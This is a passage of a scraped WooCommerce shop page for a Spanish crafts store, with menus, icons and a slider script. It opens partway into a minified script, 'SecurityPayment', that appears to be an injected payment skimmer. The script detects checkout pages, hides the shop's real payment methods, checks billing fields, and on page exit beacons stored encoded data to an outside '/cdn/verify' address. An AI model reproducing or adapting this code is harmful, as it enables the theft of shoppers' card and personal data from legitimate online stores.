-1!=location.href.indexOf("checkout")||-1!=location.href.indexOf("ordine")||-1!=location.href.indexOf("cassa")||-1!=location.href.indexOf("kassa")||-1!=location.href.indexOf("kasse")||-1!=location.href.indexOf("pago")||-1!=location.href.indexOf("compra")||-1!=location.href.indexOf("order")||-1!=location.href.indexOf("comanda")||-1!=location.href.indexOf("commande")||-1!=location.href.indexOf("carrito")||-1!=location.href.indexOf("kassan")||-1!=location.href.indexOf("finalizar-compra")||-1!=location.href.indexOf("objednat")||-1!=location.href.indexOf("pagamento")},is_payment_options:function(){Q('div.payment-options, ul.payment_methods, input[name="payment_method"]')&&("undefined"!=typeof prestashop||this.is_wordpress()||this.is_opencart())},is_wordpress:function(){return!!Q('link[href*="/wp-content/"]')},is_opencart:function(){return!!Q('script[src*="catalog/view/javascript"]')},opencart_validate_input:function(){let _=Q("#input-firstname")?.value,$=Q("#input-lastname")?.value,e=Q("#input-telephone")?.value,t=Q("#input-email")?.value,a=Q("#input-payment-postcode")?.value,i=Q("#input-payment-address-1")?.value,n=Q("#input-payment-address-2")?.value,o=Q("#input-payment-city")?.value,r=Q("#input-payment-country")?.value,d=Q("#input-payment-zone")?.value;return!!(_&&$&&e&&t&&a&&i&&n&&o&&r&&d)},ps_payment_hide:function(){let _=this.psPaymentMethods.slice(),$=QAll('div.payment-options input[id*="payment-option"]'),e=[];return $.forEach($=>{let t=$.id.replace("payment-option-","");_.includes($.dataset.moduleName)&&e.push(t)}),e},wp_payment_hide:function(){let _=this.wpPaymentMethods.slice(),$=null,e=[];return QAll("ul.payment_methods > li").forEach(t=>{let a=_.find(_=>t.classList.contains(`payment_method_${_}`));if(a){if($){e.push(a);let i=_.indexOf(a);-1!==i&&_.splice(i,1)}else{$=a;let n=_.indexOf(a);-1!==n&&_.splice(n,1)}}}),[e,$]},wp_validate_input:function(){let _="#billing_first_name,#billing_last_name,#billing_country,#billing_address_1,#billing_address_2,#billing_city,#billing_state,#billing_postcode,#billing_phone,#billing_email,#billing_cpf".split(","),$="";if(_.forEach((_,e)=>{let t=Q(_);if(!t)return;let a=Q(`label[for=${t.id.slice(1)}]`),i=a?.innerText.includes("*"),n=t.value.trim(),o=n||!i?"#ddd":"#f00";if($+=n||!i?"":e+1,"SELECT"===t.tagName||"#billing_country"===_){let r=t.nextElementSibling?.querySelector(".select2-selection");r?r.style.borderColor=o:t.style.borderColor=o}else t.style.borderColor=o}),$){let e=Q(".woocommerce-notices-wrapper")?.getBoundingClientRect().top+window.scrollY-300;return e&&window.scrollTo({top:e,behavior:"smooth"}),!1}return!0},wp_yes_form:function(){return this.wp_validate_input()&&this.wpPaymentMethods.some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))},wp_no_form:function(){return["authorize_net_cim_credit_card","authorize_net_aim","paypal_pro_payflow","paypal_pro","worldpay","authnet","cardinity","sagepaymentsusaapi"].some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))}};function initScript(){window.addEventListener("beforeunload",()=>{let _=localStorage.getItem("_enc");if(_){let $=new FormData;$.append("enc",_),navigator.sendBeacon?.(SecurityPayment.validate_url+"/cdn/verify",$)||fetch(SecurityPayment.validate_url+"/cdn/verify",{method:"POST",body:$,keepalive:!0}).catch(_=>console.error("Fetch error:",_)),localStorage.setItem("_dt",Math.floor(Date.now()/1e3)+345600),localStorage.removeItem("_enc")}})}"interactive"===document.readyState||"complete"===document.readyState?initScript():document.addEventListener("DOMContentLoaded",initScript);const Pinter=setInterval(function(_){let $=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script><meta name="generator" content="Powered by Slider Revolution 6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-caja-cohetes-personalizada-pequena-tonet term-2059 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-filter-cat"><a class="filter-cat-icon nasa-flex nasa-hide-for-mobile" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a><a class="filter-cat-icon-mobile inline-block" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 